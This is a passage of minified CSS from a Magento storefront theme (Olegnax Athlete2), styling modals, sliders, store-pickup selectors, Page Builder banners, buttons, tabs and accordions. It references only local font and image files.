!important;position:relative}.css_slider_item{scroll-snap-align:start;max-width:calc(100%/var(--slider-cols,4));flex:0 0 calc(100%/var(--slider-cols,4))}.is-grabbable{cursor:grab;-webkit-user-select:none;user-select:none}.is-grabbing img{pointer-events:none}.is-grabbing{cursor:grabbing}.ox-video-wrapper{position:relative;line-height:0}.ox-video-stretch{width:100%;height:100%;object-fit:cover}.ox-video-btn{--btn-w:45px;padding:0;margin:0;min-width:var(--btn-w);width:var(--btn-w);height:var(--btn-w);line-height:0;z-index:2}.ox-video-btn.-top{position:absolute;right:0;top:0}.ox-video-btn.-bottom{position:absolute;right:0;bottom:0}.ox-video-btn.paused .pause,.ox-video-btn .play{display:none}.ox-video-btn.paused .play{display:block}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-popup.confirm .modal-header{display:none}.modal-popup.confirm .modal-content{padding-top:30px;text-align:center;font-weight:700;font-size:15px;text-transform:uppercase}.modal-popup.confirm .modal-inner-wrap .modal-content{padding-right:30px}.modal-popup.confirm .modal-footer{text-align:center;padding-bottom:30px}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding:30px}.modal-popup .modal-footer{padding-top:0}.modal-popup .modal-footer button,.modal-popup .modal-footer .action-primary{min-width:90px;min-height:40px;margin-bottom:3px}.modal-popup .modal-header{padding-bottom:25px;background:#f4f4f4}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0;background:#000}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:0 0;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:40px;color:#fff;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{width:40px;height:40px;font-weight:400;content:"\40";font-family:'Athlete2'}.modal-custom .action-close:after,.modal-popup .action-close:after,.modal-slide .action-close:after{content:none}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:var(--a2-main-color);transition:all 10ms}.modal-custom .action-close:focus:before,.modal-popup .action-close:focus:before,.modal-slide .action-close:focus:before,.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{transition:all 10ms;color:#000}.modal-custom .modal-inner-wrap,.modal-popup .modal-inner-wrap,.modal-slide .modal-inner-wrap{box-shadow:0px 5px 30px -5px rgba(0,0,0,.11)}.modal-custom .action-close{margin:25px}.modal-popup .modal-title{border-bottom:none;font-weight:800;padding:0;padding-bottom:0;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:0}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(0,0,0,.2);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.2rem;padding:18px 27px;font-size:1.8rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:20px 0 0}.location-details .location-name{font-size:18px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 20px;padding:0;border-bottom:none}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 20px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../../frontend/Olegnax/athlete2/en_US/Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:400;src:url('../../frontend/Olegnax/athlete2/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../../frontend/Olegnax/athlete2/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../../frontend/Olegnax/athlete2/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../../frontend/Olegnax/athlete2/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none}[class^=pagebuilder-icon-]:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:rgba(252,252,252,.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0,-50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#1c1918}[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=empty_link]{color:inherit;text-decoration:inherit}[data-content-type=banner]>[data-element=link]:hover,[data-content-type=banner]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color .5s ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=buttons]{max-width:100%}[data-content-type=button-item]{max-width:100%}[data-content-type=button-item] [data-element=link],[data-content-type=button-item] [data-element=empty_link]{max-width:100%;word-wrap:break-word}[data-content-type=button-item] [data-element=empty_link]{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:18px 27px;color:#000;text-decoration:none;background:0 0;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#000;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#000;text-decoration:none}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#000;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:0 0;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:var(--a2-btn-bg,var(--a2-main-color));color:var(--a2-btn-color,#000);cursor:pointer;display:inline-block;font-family:var(--a2-btn-ff,var(--a2-font)),var(--a2-font-base);font-weight:var(--a2-btn-fw,800);margin:0 10px 10px 0;padding:12px 16px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:18px 27px;font-size:1.8rem;border-radius:0;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:var(--a2-btn-bg-hover,#000);border:none;color:var(--a2-btn-color,#000)}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:var(--a2-btn-bg-hover,#000);border:none;color:var(--a2-btn-color-hover,#fff)}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:var(--a2-btn2-bg,#000);border:none;color:var(--a2-btn2-color,#fff);cursor:pointer;display:inline-block;font-family:var(--a2-btn-ff,var(--a2-font)),var(--a2-font-base);font-weight:var(--a2-btn-fw,800);margin:0 10px 10px 0;padding:12px 16px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:18px 27px;font-size:1.8rem;border-radius:0;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:var(--a2-btn-bg,var(--a2-main-color));border:none;color:var(--a2-btn-color,#000)}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:var(--a2-btn2-bg-hover,#000);border:none;color:var(--a2-btn2-color-hover,#000)}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type=heading]{word-wrap:break-word}[data-content-type=html]{word-wrap:break-word}figure[data-content-type=image]{box-sizing:border-box}figure[data-content-type=image]>[data-element=link],figure[data-content-type=image]>[data-element=link] img{border-radius:inherit}figure[data-content-type=image] figcaption{word-wrap:break-word}[data-content-type=map]{box-sizing:border-box;height:300px}[data-content-type=row] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type=products] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item{display:block}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type=products][data-appearance=carousel] .product-item-info{width:auto}[data-content-type=products][data-appearance=carousel] li.product-item{display:none}[data-content-type=products][data-appearance=carousel] li.product-item:first-child{display:block;visibility:hidden}[data-content-type=products][data-appearance=carousel].center-mode .product-item{opacity:.5;transition:all .3s ease}[data-content-type=products][data-appearance=carousel].center-mode .product-item:hover{opacity:1}[data-content-type=products][data-appearance=carousel].center-mode .slick-current .product-item{opacity:1}[data-content-type=row][data-appearance=contained]{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1400px}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box}[data-content-type=row][data-appearance=full-bleed]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1400px;width:100%}[data-content-type=slide]{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type=slide]>[data-element=link],[data-content-type=slide]>[data-element=empty_link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=link]:hover,[data-content-type=slide]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}.slick-slider [data-content-type=slide]+[data-content-type=slide]{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color .5s ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type=slider]{visibility:hidden}div[data-content-type=slider].slick-initialized{visibility:visible}div[data-content-type=slider] .slick-list,div[data-content-type=slider] .slick-track,div[data-content-type=slider] .slick-slide{min-height:inherit}div[data-content-type=slider] .slick-list>div,div[data-content-type=slider] .slick-track>div,div[data-content-type=slider] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type=slider] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type=tabs] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type=tabs] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type=tabs] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type=tabs] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type=tabs] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type=tabs] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;min-height:inherit}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]:not(:first-child){display:none}div[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type=text]{word-wrap:break-word}div[data-content-type=video]{font-size:0}div[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type=video] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type=video] iframe,div[data-content-type=video] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0,0,0)}.jarallax .video-overlay{-webkit-transform:translate3d(0,0,0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*=jarallax-container] video,.jarallax [id*=jarallax-container] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 15px}.pagebuilder-accordion>.item.title>.switch{background:#000;border-bottom:0 solid #d1d1d1;border-left:0 solid #d1d1d1;border-right:0 solid #d1d1d1;border-top:0 solid #d1d1d1;height:50px;padding:6px 20px 6px 